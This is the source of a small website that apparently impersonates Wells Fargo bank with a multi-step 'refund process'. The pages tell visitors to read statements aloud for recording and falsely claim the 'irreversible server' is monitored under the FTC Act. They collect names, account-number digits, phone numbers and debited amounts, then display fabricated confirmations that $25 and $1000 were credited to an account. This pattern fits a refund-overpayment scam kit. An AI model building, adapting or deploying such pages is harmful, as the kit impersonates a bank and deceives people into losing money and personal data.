
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>https://caseyroach-design.github.io/index.html12/</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="style.css">
</head>

<body>

  <main class="page">

  <!-- Logo -->
<header class="site-header">
  <a class="logo" href="index.html" aria-label="Home">
    <img src="Wells_Logo.png" alt="Logo">
  </a>
</header>

    <!-- Top heading -->
    <section class="intro">

      <h1>
        You Have to Read the below mentioned<br class="desktop-break">
        Statements loudly so that we can Record <br> it.
      </h1>

    </section>


    <!-- Pink information box -->
    <section class="info-card">

      <div class="card-content">

        <h2>
          Kindly Note Down the Below<br class="desktop-break">
          Mentioned Instructions
        </h2>


        <ul>

          <li>
            <span class="item-number">
  <span class="dot"></span>  1.
</span>

            <span>
              Keep in mind this is an irreversible server.
              Once the data is entered, it cannot be reversed.
            </span>
          </li>


          <li>
            <span class="item-number">
  <span class="dot"></span>  2.
</span>

            <span>
              You are not allowed to use the backspace key.
            </span>
          </li>


          <li>
           <span class="item-number">
  <span class="dot"></span> 3.
</span>

            <span>
              This server is created and monitored
              under the Federal Trade Commission
              (FTC) Act of 1914. It is assumed you
              are submitting data with sound mind
              and full concentration.
            </span>
          </li>

        </ul>

      </div>

    </section>


    <!-- Portfolio button -->
    <div class="button-wrap">

      <a href="page2.html"
        class="portfolio-button"
        href="portfolio.html"
        id="portfolioButton"
      >
        Continue for Refund Process
      </a>
      

    </div>

  </main>


  <script src="script.js"></script>

</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>https://caseyroach-design.github.io/index.html12</title>
  <link rel="stylesheet" href="page2.css" />
</head>
<body>

  <main class="container">
    <!-- Image Logo: Replace "logo.png" with your image file path or URL -->
    <div class="logo-wrapper">
      <img src="Wells_Logo.png" alt="Application Logo" class="app-logo" />
    </div>

    <!-- PAGE 1: Enter First And Last Name -->
    <section id="page1" class="page active">
      <h1 class="title">Enter First And Last Name</h1>

      <form id="nameForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="text" 
            id="firstName" 
            placeholder="First Name" 
            autocomplete="given-name"
          />
          <div class="error-tooltip" id="firstNameError">
            <div class="exclamation-box">!</div>
            <span>Please fill out this field.</span>
          </div>
        </div>

        <div class="input-group">
          <input 
            type="text" 
            id="lastName" 
            placeholder="Last Name" 
            autocomplete="family-name"
          />
          <div class="error-tooltip" id="lastNameError">
            <div class="exclamation-box">!</div>
            <span>Please fill out this field.</span>
          </div>
        </div>

        <div class="accent-bar" id="pinkBarPage1">
          <span class="verification-text" id="verificationText">Name verified Successfully.</span>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 2: Select My Work -->
    <section id="page2" class="page">
      <h1 class="title">Select Account Type</h1>

      <form id="workTypeForm" class="form" novalidate>
        <div class="input-group custom-dropdown-wrapper">
          <div class="dropdown-trigger" id="dropdownTrigger">
            <span id="selectedWorkText">Choose Account Type</span>
            <div class="dropdown-arrow"></div>
          </div>

          <div class="dropdown-menu" id="dropdownMenu">
            <label class="dropdown-option">
              <input type="radio" name="workType" value="Choose Account Type" checked />
              <span class="radio-dot"></span>
              <span class="option-label">Choose Account Type</span>
            </label>

            <label class="dropdown-option">
              <input type="radio" name="workType" value="Personal Account selected successfully" />
              <span class="radio-dot"></span>
              <span class="option-label">Personal Account</span>
            </label>

            <label class="dropdown-option">
              <input type="radio" name="workType" value="Business Account selected successfully" />
              <span class="radio-dot"></span>
              <span class="option-label">Business Account <br> ( Taxes-33.33% ) </span>
            </label>
          </div>

          <div class="error-tooltip" id="workTypeError">
            <div class="exclamation-box">!</div>
            <span>Please select Account type.</span>
          </div>
        </div>

        <div class="accent-bar" id="pinkBarPage2">
          <span class="verification-text" id="workTypeSelectedText"></span>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 3: Enter Last 4 Digits of Work Number -->
    <section id="page3" class="page">
      <h1 class="title center-title">Enter Last 4 Digits of Account Number</h1>

      <form id="workNumberForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="text" 
            id="workDigits" 
            placeholder="Enter 4 digits" 
            maxlength="4"
            inputmode="numeric"
            pattern="[0-9]*"
          />
          <div class="error-tooltip" id="workDigitsError">
            <div class="exclamation-box">!</div>
            <span>Please enter exactly 4 digits.</span>
          </div>
        </div>

        <div class="accent-bar" id="pinkBarPage3">
          <span class="verification-text" id="workDigitsVerificationText">Account number verified successfully</span>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 4: Enter Contact Number -->
    <section id="page4" class="page">
      <h1 class="title center-title">Enter Contact Number</h1>

      <form id="contactForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="tel" 
            id="contactNumber" 
            placeholder="Phone Number" 
            autocomplete="tel"
          />
          <div class="error-tooltip" id="contactNumberError">
            <div class="exclamation-box">!</div>
            <span>Phone number.</span>
          </div>
        </div>

        <div class="accent-bar" id="pinkBarPage4">
          <span class="verification-text" id="contactVerificationText">Contact verified successfully</span>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 5: Token of MyWork -->
    <section id="page5" class="page">
      <h1 class="title center-title">Your Refund Token (Note Down)</h1>

      <div class="form">
        <div class="token-box" id="tokenDisplayBox">
          <span id="tokenText">6587AWQA547TEDKj</span>
        </div>

        <button type="button" id="tokenNextBtn" class="submit-btn">Next</button>
      </div>
    </section>

    <!-- PAGE 6: Enter work Debit Amount -->
    <section id="page6" class="page">
      <h1 class="title center-title">Enter Debited Amount</h1>

      <form id="debitAmountForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="text" 
            id="debitAmount" 
            placeholder="Amount in $" 
            inputmode="decimal"
          />
          <div class="error-tooltip" id="debitAmountError">
            <div class="exclamation-box">!</div>
            <span>Please fill out this field.</span>
          </div>
        </div>

        <div class="accent-bar" id="pinkBarPage6">
          <span class="verification-text" id="debitAmountVerificationText">Debited amount verified successfully</span>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: page3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>https://caseyroach-design.github.io/index.html12</title>
  <link rel="stylesheet" href="page3.css" />
</head>
<body>

  <main class="container">
    <!-- Image Logo: Replace "logo.png" with your image file path or URL -->
    <div class="logo-wrapper">
      <img src="Wells_Logo.png" alt="Application Logo" class="app-logo" />
    </div>

    <!-- PAGE 7: Enter First Collect Amount -->
    <section id="page7" class="page active">
      <h1 class="title center-title">Enter First Refund Amount</h1>

      <form id="collectAmountForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="text" 
            id="collectAmount" 
            placeholder="First refund amount" 
            inputmode="decimal"
            required
          />
          <div class="error-tooltip" id="collectAmountError">
            <div class="exclamation-box">!</div>
            <span>Please fill out this field.</span>
          </div>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 8: Processing / Countdown Screen -->
    <section id="page8" class="page">
      <div class="timer-wrapper">
        <svg class="timer-svg" viewBox="0 0 100 100">
          <circle class="timer-bg" cx="50" cy="50" r="42" />
          <circle id="timerProgress" class="timer-progress" cx="50" cy="50" r="42" />
        </svg>
        <span id="timerText" class="timer-text">0:30</span>
      </div>

      <p class="processing-text">Your Refund is Processing Please <br> Wait</p>
    </section>


    <!-- PAGE 9: Information & Proceed to Second Amount Card -->
    <section id="page9" class="page">
      <div class="purple-card-container">
        <div class="purple-card">
          <p class="card-description">
            Your Amount $25 has been<br />
            Credited successfully to<br />
            Your Bank Account ending<br />
            with 7777.
          </p>

          <button type="button" id="proceedBtn" class="submit-btn proceed-btn">
            Proceed to Second Refund
          </button>
        </div>
      </div>
    </section>


    </section>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: page4.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>https://caseyroach-design.github.io/index.html12</title>
  <link rel="stylesheet" href="page4.css" />
</head>
<body>

  <main class="container">
    <!-- Image Logo: Replace "logo.png" with your image file path or URL -->
    <div class="logo-wrapper">
      <img src="Wells_Logo.png" alt="Application Logo" class="app-logo" />
    </div>

    <!-- PAGE 7: Enter First Collect Amount -->
    <section id="page7" class="page active">
      <h1 class="title center-title">Enter Second Refund Amount</h1>

      <form id="collectAmountForm" class="form" novalidate>
        <div class="input-group">
          <input 
            type="text" 
            id="collectAmount" 
            placeholder="Second refund amount" 
            inputmode="decimal"
            required
          />
          <div class="error-tooltip" id="collectAmountError">
            <div class="exclamation-box">!</div>
            <span>Please fill out this field.</span>
          </div>
        </div>

        <button type="submit" class="submit-btn">Submit</button>
      </form>
    </section>

    <!-- PAGE 8: Processing / Countdown Screen -->
    <section id="page8" class="page">
      <div class="timer-wrapper">
        <svg class="timer-svg" viewBox="0 0 100 100">
          <circle class="timer-bg" cx="50" cy="50" r="42" />
          <circle id="timerProgress" class="timer-progress" cx="50" cy="50" r="42" />
        </svg>
        <span id="timerText" class="timer-text">0:30</span>
      </div>

      <p class="processing-text">Your Refund is Processing Please <br> Wait</p>
    </section>


    <!-- PAGE 9: Information & Proceed to Second Amount Card -->
    <section id="page9" class="page">
      <div class="purple-card-container">
        <div class="purple-card">
          <p class="card-description">
            Your Amount $1000 has been<br />
            Credited successfully to<br />
            Your Bank Account ending<br />
            with 7777.
          </p>

        </div>
      </div>
    </section>


    </section>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ================================
   RESET
================================ */

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}


html {
  min-height: 100%;
}


body {
  min-height: 100vh;
  background: #ffffff;
  color: #35372f;

  font-family:
    "Poppins",
    Arial,
    Helvetica,
    sans-serif;
}


/* ================================
   PAGE
================================ */

.page {
  width: 100%;
  min-height: 100vh;

  padding: 46px 5.7vw 46px;

  border: 2px solid #111111;

  overflow: hidden;
}


/* ================================
   LOGO
================================ */

.site-header {
  display: flex;
  justify-content: center;
  align-items: center;
}

.logo {
  display: block;
  width: 84px;
  height: 55px;
  transition: transform 0.2s ease;
}

.logo:hover {
  transform: translateY(-2px);
}

.logo img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: contain;
}




/* ================================
   INTRO
================================ */

.intro {
  text-align: center;

  margin-top: 37px;
}


.intro h1 {
  color: #191918;

  font-size: clamp(12px, 1.45vw, 18px);

  line-height: 1.5;

  font-weight: 700;

  letter-spacing: 0.10px;
}


/* ================================
   MAIN PINK CARD
================================ */

.info-card {
  width: 50%;
  min-height: 372px;

  margin: 23px auto 0;

  background: #ffd5d7;

  border-left: 8px solid #9a2327;
  border-radius: 14px;

  display: flex;
  align-items: center;
}


/*
  The original design has a large empty
  area on the left side of the pink box.
*/

.card-content {
  width: 100%;
  margin-left: 0;
  padding: 21px 35px 20px;
}


/* Card heading */

.card-content h2 {
  color: #9a2327;

  font-size: clamp(17px, 1.45vw, 20px);

  line-height: 1.02;

  font-weight: 700;

  letter-spacing: -0.35px;

  margin-bottom: 21px;
}


/* List */
.item-number {
  display: flex;
  align-items: center;
  gap: 7px;
  font-weight: 500;
}

.dot {
  width: 5px;
  height: 5px;
  background: #000000;
  border-radius: 50%;
  flex-shrink: 0;
}

.card-content ul {
  list-style: none;
}


.card-content li {
  display: grid;

  grid-template-columns: 22px 1fr;

  gap: 2px;

  align-items: start;

  color: #050505;

  font-size: clamp(15px, 1.08vw, 12px);

  line-height: 1.52;

  font-weight: 500;

  margin-bottom: 26px;
}


.card-content li:last-child {
  margin-bottom: 0;
}


.item-number {
  font-weight: 600;
}


/* ================================
   BUTTON
================================ */

.button-wrap {
  display: flex;

  justify-content: center;

  margin-top: 22px;
}


.portfolio-button {
  width: 437px;

  max-width: 100%;

  min-height: 48px;

  padding: 11px 20px;

  border-radius: 12px;

  background: #9a2327;

  color: #ffffff;

  text-decoration: none;

  text-align: center;

  font-size: 15px;

  line-height: 26px;

  font-weight: 700;

  letter-spacing: 0.50px;

  display: flex;

  align-items: center;

  justify-content: center;

  transition:
    background 0.2s ease,
    transform 0.2s ease,
    box-shadow 0.2s ease;
}


.portfolio-button:hover {
  background: #7f1d21;

  transform: translateY(-1px);

  box-shadow:
    0 6px 16px rgba(154, 35, 39, 0.18);
}


.portfolio-button:active {
  transform: translateY(0);
}


/* ================================
   TABLET
================================ */

@media (max-width: 900px) {

  .page {
    padding: 38px 4.5vw 38px;
  }


  .card-content {
    width: min(600px, 70%);

    margin-left: 20%;
  }


  .info-card {
    min-height: 360px;
  }

}


/* ================================
   MOBILE
================================ */

@media (max-width: 650px) {

  .page {
    min-height: 100vh;

    padding:
      30px
      18px
      32px;

    border-width: 2px;
  }


  .logo {
    width: 72px;
    height: 46px;
  }


  .intro {
    margin-top: 27px;
  }


  .intro h1 {
    font-size: 16px;

    line-height: 1.25;
  }


  .desktop-break {
    display: none;
  }


 @media (max-width: 650px) {

  .info-card {
    width: 100%;
    min-height: auto;
    margin: 25px auto 0;

    border-left-width: 7px;
    border-radius: 12px;
  }

}


  .card-content {
    width: 100%;

    margin-left: 0;

    padding:
      24px
      20px
      23px;
  }


  .card-content h2 {
    font-size: 17px;

    line-height: 1.2;

    margin-bottom: 20px;
  }


  .card-content li {
    grid-template-columns: 21px 1fr;

    font-size: 13px;

    line-height: 1.55;

    margin-bottom: 24px;
  }


  .button-wrap {
    margin-top: 22px;
  }


  .portfolio-button {
    width: 100%;

    min-height: 48px;

    border-radius: 11px;

    font-size: 16px;
  }

}


/* ================================
   SMALL PHONES
================================ */

@media (max-width: 380px) {

  .page {
    padding-left: 13px;
    padding-right: 13px;
  }


  .card-content {
    padding-left: 16px;
    padding-right: 16px;
  }


  .card-content li {
    font-size: 12.5px;
  }

}
</file>
<file: page2.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
}

body {
  background-color: #ffffff;
  color: #333333;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.container {
  width: 100%;
  max-width: 520px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Image Logo */
.logo-wrapper {
  margin-bottom: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.logo {
  max-width: 110px;
  height: auto;
  display: block;
  object-fit: contain;
}

/* Logo Styling */
.logo-wrapper {
  margin-bottom: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.app-logo {
  max-width: 110px;
  height: auto;
  object-fit: contain;
}

/* Page Control */
.page {
  width: 100%;
  display: none;
  flex-direction: column;
  align-items: center;
  animation: fadeIn 0.3s ease-in-out;
}

.page.active {
  display: flex;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Title */
.title {
  color: #8C1D21;
  font-size: 1.25rem;
  font-weight: 700;
  margin-bottom: 18px;
  text-align: left;
  width: 100%;
  max-width: 440px;
}

/* Form Styles */
.form {
  width: 100%;
  max-width: 440px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.input-group {
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Inputs */
input[type="text"],
input[type="tel"] {
  width: 100%;
  padding: 14px 18px;
  background-color: #FDF0ED;
  border: 1.5px solid #F5C6CB;
  border-radius: 12px;
  font-size: 1rem;
  color: #495057;
  outline: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease, background-color 0.2s ease;
}

input[type="text"]::placeholder,
input[type="tel"]::placeholder {
  color: #6c757d;
}

input[type="text"]:focus,
input[type="tel"]:focus {
  border-color: #7B2CBF;
  box-shadow: 0 0 0 3px rgba(123, 44, 191, 0.25);
}

input[type="text"].invalid,
input[type="tel"].invalid,
.dropdown-trigger.invalid {
  border-color: #dc3545;
  background-color: #FFF5F5;
  box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.25);
  animation: shake 0.3s ease-in-out;
}

/* Custom Dropdown Trigger Box */
.custom-dropdown-wrapper {
  position: relative;
}

.dropdown-trigger {
  width: 100%;
  padding: 14px 18px;
  background-color: #FDF0ED;
  border: 1.5px solid #F5C6CB;
  border-radius: 12px;
  font-size: 1rem;
  color: #495057;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  user-select: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.dropdown-trigger.active {
  border-color: #8C1D21;
}

.dropdown-arrow {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #8C1D21;
  transition: transform 0.25s ease;
}

.dropdown-trigger.open .dropdown-arrow {
  transform: rotate(180deg);
}

/* Custom Curved Dropdown Popup Menu */
.dropdown-menu {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  left: 0;
  width: 100%;
  background-color: #FDF0ED;
  border: 1.5px solid #F5C6CB;
  border-radius: 16px;
  padding: 8px 0;
  box-shadow: 0px 8px 20px rgba(140, 29, 33, 0.12);
  z-index: 20;
  animation: tooltipFade 0.2s ease-out;
}

.dropdown-menu.show {
  display: flex;
  flex-direction: column;
}

/* Options with Radio Dots */
.dropdown-option {
  display: flex;
  align-items: center;
  padding: 12px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  user-select: none;
}

.dropdown-option:hover {
  background-color: #F8E2DF;
}

.dropdown-option input[type="radio"] {
  display: none;
}

/* Radio Choice Dot (#8C1D21) */
.radio-dot {
  width: 18px;
  height: 18px;
  border: 2px solid #8C1D21;
  border-radius: 50%;
  margin-right: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
  flex-shrink: 0;
}

.radio-dot::after {
  content: '';
  width: 9px;
  height: 9px;
  background-color: #8C1D21;
  border-radius: 50%;
  opacity: 0;
  transform: scale(0);
  transition: all 0.2s ease;
}

.dropdown-option input[type="radio"]:checked + .radio-dot::after {
  opacity: 1;
  transform: scale(1);
}

.option-label {
  font-size: 0.98rem;
  color: #333333;
  font-weight: 500;
}

/* Error Tooltip Popup */
.error-tooltip {
  display: none;
  position: absolute;
  top: calc(100% + 10px);
  left: 20px;
  z-index: 30;
  background-color: #ffffff;
  border: 1.5px solid #666666;
  border-radius: 6px;
  padding: 8px 14px 8px 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.2);
  align-items: center;
  gap: 10px;
  animation: tooltipFade 0.2s ease-out;
}

.error-tooltip.show {
  display: flex;
}

.error-tooltip::before {
  content: '';
  position: absolute;
  top: -7px;
  left: 18px;
  width: 10px;
  height: 10px;
  background-color: #ffffff;
  border-left: 1.5px solid #666666;
  border-top: 1.5px solid #666666;
  transform: rotate(45deg);
}

.exclamation-box {
  width: 24px;
  height: 24px;
  background-color: #8C1D21;
  color: #ffffff;
  font-weight: 900;
  font-size: 0.95rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  flex-shrink: 0;
}

.error-tooltip span {
  font-size: 0.92rem;
  color: #222222;
  font-weight: 400;
  white-space: nowrap;
}

@keyframes tooltipFade {
  from { opacity: 0; transform: translateY(-4px); }
  to { opacity: 1; transform: translateY(0); }
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  20%, 60% { transform: translateX(-6px); }
  40%, 80% { transform: translateX(6px); }
}

/* Pink Accent Bar */
.accent-bar {
  width: 100%;
  height: 22px;
  background-color: #FFB3BA;
  border-radius: 10px;
  margin-top: 4px;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  overflow: hidden;
}

.accent-bar.verified {
  background-color: #FFB3BA;
  box-shadow: 0 2px 8px rgba(255, 179, 186, 0.6);
  height: 28px;
}

.verification-text {
  opacity: 0;
  transform: translateY(8px);
  color: #8C1D21;
  font-size: 0.85rem;
  font-weight: 700;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
}

.verification-text.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Token Box (Page 5) */
.token-box {
  width: 100%;
  padding: 16px;
  background-color: #FFC0C7;
  border: 1.5px dashed #8C1D21;
  border-radius: 14px;
  text-align: center;
  margin-bottom: 6px;
  box-shadow: inset 0 0 6px rgba(140, 29, 33, 0.08);
}

.token-box span {
  font-size: 1.15rem;
  font-weight: 800;
  color: #8C1D21;
  letter-spacing: 2.5px;
  user-select: all;
}

/* Submit Button */
.submit-btn {
  width: 100%;
  background-color: #8C1D21;
  color: #ffffff;
  border: none;
  border-radius: 12px;
  padding: 14px;
  font-size: 1.1rem;
  font-weight: 700;
  cursor: pointer;
  transition: background-color 0.2s ease, transform 0.1s ease;
}

.submit-btn:hover {
  background-color: #70161a;
}

.submit-btn:active {
  transform: scale(0.99);
}


/* Page 5 Timer */
.timer-wrapper {
  position: relative;
  width: 130px;
  height: 130px;
  margin-top: 15px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.timer-svg {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.timer-bg {
  fill: #FDF0ED;
  stroke: #FFB3BA;
  stroke-width: 10;
}

.timer-progress {
  fill: none;
  stroke: #8C1D21;
  stroke-width: 10;
  stroke-linecap: round;
  stroke-dasharray: 263.89;
  stroke-dashoffset: 263.89;
  transition: stroke-dashoffset 1s linear;
}

.timer-text {
  position: absolute;
  font-size: 1.35rem;
  font-weight: 700;
  color: #8C1D21;
  user-select: none;
}

.processing-text {
  font-size: 0.95rem;
  color: #555555;
  text-align: center;
  font-weight: 500;
  line-height: 1.4;
}

/* Page 6 Banner */
.info-banner {
  width: 100%;
  background-color: #FFB3BA;
  border-radius: 12px;
  border-left: 8px solid #0D0628;
  padding: 40px 30px 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 25px;
}

.banner-text {
  text-align: center;
  color: #000000;
  font-weight: 700;
  font-size: 1rem;
  line-height: 1.45;
}

.banner-btn {
  max-width: 280px;
  border-radius: 10px;
  padding: 12px 20px;
  font-size: 1rem;
}
</file>
<file: page3.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
}

body {
  background-color: #ffffff;
  color: #333333;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.container {
  width: 100%;
  max-width: 540px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Logo */
.logo-wrapper {
  margin-bottom: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.app-logo {
  max-width: 110px;
  height: auto;
  object-fit: contain;
}

/* Pages Display Logic */
.page {
  width: 100%;
  display: none !important;
  flex-direction: column;
  align-items: center;
  animation: fadeIn 0.3s ease-in-out;
}

.page.active {
  display: flex !important;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Title */
.title {
  color: #8C1D21;
  font-size: 1.25rem;
  font-weight: 700;
  margin-bottom: 18px;
  text-align: center;
}

/* Form Layout */
.form {
  width: 100%;
  max-width: 440px;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.input-group {
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Input Fields */
input[type="text"] {
  width: 100%;
  padding: 14px 18px;
  background-color: #FDF0ED;
  border: 1.5px solid #F5C6CB;
  border-radius: 12px;
  font-size: 1rem;
  color: #495057;
  outline: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

input[type="text"]::placeholder {
  color: #888888;
}

input[type="text"]:focus {
  border-color: #8C1D21;
  box-shadow: 0 0 0 3px rgba(140, 29, 33, 0.15);
}

/* Error validation styling */
input[type="text"].invalid {
  border-color: #dc3545 !important;
  background-color: #FFF5F5 !important;
  box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.25) !important;
  animation: shake 0.3s ease-in-out;
}

/* Custom Error Tooltip Box */
.error-tooltip {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  left: 20px;
  z-index: 50;
  background-color: #ffffff;
  border: 1.5px solid #666666;
  border-radius: 6px;
  padding: 8px 14px 8px 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.2);
  align-items: center;
  gap: 10px;
}

.error-tooltip.show {
  display: flex !important;
}

.error-tooltip::before {
  content: '';
  position: absolute;
  top: -7px;
  left: 18px;
  width: 10px;
  height: 10px;
  background-color: #ffffff;
  border-left: 1.5px solid #666666;
  border-top: 1.5px solid #666666;
  transform: rotate(45deg);
}

.exclamation-box {
  width: 22px;
  height: 22px;
  background-color: #8C1D21;
  color: #ffffff;
  font-weight: 900;
  font-size: 0.9rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  flex-shrink: 0;
}

.error-tooltip span {
  font-size: 0.9rem;
  color: #222222;
  font-weight: 400;
  white-space: nowrap;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  20%, 60% { transform: translateX(-6px); }
  40%, 80% { transform: translateX(6px); }
}

/* Submit Button */
.submit-btn {
  width: 100%;
  background-color: #8C1D21;
  color: #ffffff;
  border: none;
  border-radius: 12px;
  padding: 14px;
  font-size: 1.1rem;
  font-weight: 700;
  cursor: pointer;
  margin-top: 10px;
  transition: background-color 0.2s ease, transform 0.1s ease;
}

.submit-btn:hover {
  background-color: #70161a;
}

.submit-btn:active {
  transform: scale(0.99);
}

/* Page 11 Timer */
.timer-wrapper {
  position: relative;
  width: 130px;
  height: 130px;
  margin-top: 15px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.timer-svg {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.timer-bg {
  fill: #FDF0ED;
  stroke: #FFB3BA;
  stroke-width: 10;
}

.timer-progress {
  fill: none;
  stroke: #8C1D21;
  stroke-width: 10;
  stroke-linecap: round;
  stroke-dasharray: 263.89;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 1s linear;
}

.timer-text {
  position: absolute;
  font-size: 1.35rem;
  font-weight: 700;
  color: #8C1D21;
  user-select: none;
}

.processing-text {
  font-size: 0.95rem;
  color: #555555;
  text-align: center;
  font-weight: 500;
  line-height: 1.4;
}

/* Page 12 Purple Card */
.purple-card-container {
  width: 100%;
  max-width: 480px;
  padding: 4px;
}

.purple-card {
  background-color: #B48CFF;
  border-radius: 16px;
  padding: 50px 24px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.card-description {
  color: #241432;
  font-size: 1rem;
  font-weight: 800;
  line-height: 1.4;
}
</file>
<file: page4.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
}

body {
  background-color: #ffffff;
  color: #333333;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.container {
  width: 100%;
  max-width: 540px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Logo */
.logo-wrapper {
  margin-bottom: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.app-logo {
  max-width: 110px;
  height: auto;
  object-fit: contain;
}

/* Pages Display Logic */
.page {
  width: 100%;
  display: none !important;
  flex-direction: column;
  align-items: center;
  animation: fadeIn 0.3s ease-in-out;
}

.page.active {
  display: flex !important;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Title */
.title {
  color: #8C1D21;
  font-size: 1.25rem;
  font-weight: 700;
  margin-bottom: 18px;
  text-align: center;
}

/* Form Layout */
.form {
  width: 100%;
  max-width: 440px;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.input-group {
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Input Fields */
input[type="text"] {
  width: 100%;
  padding: 14px 18px;
  background-color: #FDF0ED;
  border: 1.5px solid #F5C6CB;
  border-radius: 12px;
  font-size: 1rem;
  color: #495057;
  outline: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

input[type="text"]::placeholder {
  color: #888888;
}

input[type="text"]:focus {
  border-color: #8C1D21;
  box-shadow: 0 0 0 3px rgba(140, 29, 33, 0.15);
}

/* Error validation styling */
input[type="text"].invalid {
  border-color: #dc3545 !important;
  background-color: #FFF5F5 !important;
  box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.25) !important;
  animation: shake 0.3s ease-in-out;
}

/* Custom Error Tooltip Box */
.error-tooltip {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  left: 20px;
  z-index: 50;
  background-color: #ffffff;
  border: 1.5px solid #666666;
  border-radius: 6px;
  padding: 8px 14px 8px 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.2);
  align-items: center;
  gap: 10px;
}

.error-tooltip.show {
  display: flex !important;
}

.error-tooltip::before {
  content: '';
  position: absolute;
  top: -7px;
  left: 18px;
  width: 10px;
  height: 10px;
  background-color: #ffffff;
  border-left: 1.5px solid #666666;
  border-top: 1.5px solid #666666;
  transform: rotate(45deg);
}

.exclamation-box {
  width: 22px;
